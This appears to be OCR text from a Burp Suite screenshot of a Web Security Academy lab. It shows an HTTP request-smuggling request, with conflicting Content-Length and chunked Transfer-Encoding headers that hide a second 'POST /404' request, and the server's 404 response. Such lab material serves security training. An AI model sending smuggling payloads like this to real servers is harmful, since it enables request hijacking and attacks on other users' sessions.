 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a7900910392e1a080dd710000fd0088.web-secu
rity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5d \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type:
application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=x \r \n
13 0 \r \n
14 \r \n
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json;
charset=utf-8
3 Set-Cookie: session=
vebLHNxF2mwYfqeaSSAZO5maK7X7Ktrp;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"